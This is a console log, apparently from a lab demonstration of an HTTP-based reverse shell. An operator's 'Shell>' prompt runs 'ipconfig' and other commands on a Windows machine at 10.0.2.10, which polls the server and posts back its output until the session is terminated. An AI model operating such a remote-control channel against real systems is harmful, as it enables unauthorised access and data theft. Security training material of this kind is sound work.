 Shell> ipconfig
10.0.2.10 - - [09/Apr/2018 17:00:20] "GET / HTTP/1.1" 200 -
10.0.2.10 - - [09/Apr/2018 17:00:20] "POST / HTTP/1.1" 200 -
♩
Windows IP Configuration♩
♩
♩
Ethernet adapter Local Area Connection:♩
♩
   Connection-specific DNS Suffix  . : ♩
   Link-local IPv6 Address . . . . . : fe80::88a5:c3c9:e7eb:dd14%11♩
   IPv4 Address. . . . . . . . . . . : 10.0.2.10♩
   Subnet Mask . . . . . . . . . . . : 255.255.255.0♩
   Default Gateway . . . . . . . . . : 10.0.2.1♩
♩
Tunnel adapter isatap.{ADA3A91C-1E3A-407A-A65E-FF2561FFB51B}:♩
♩
   Media State . . . . . . . . . . . : Media disconnected♩
   Connection-specific DNS Suffix  . : ♩
10.0.2.10 - - [09/Apr/2018 17:00:20] "POST / HTTP/1.1" 200 -
Shell> dddddir
10.0.2.10 - - [09/Apr/2018 17:00:39] "GET / HTTP/1.1" 200 -
10.0.2.10 - - [09/Apr/2018 17:00:39] "POST / HTTP/1.1" 200 -
10.0.2.10 - - [09/Apr/2018 17:00:39] "POST / HTTP/1.1" 200 -
'dddddir' is not recognized as an internal or external command,♩
operable program or batch file.♩
Shell> terminate
10.0.2.10 - - [09/Apr/2018 17:01:32] "GET / HTTP/1.1" 200 -
[!] Server is terminated
>>>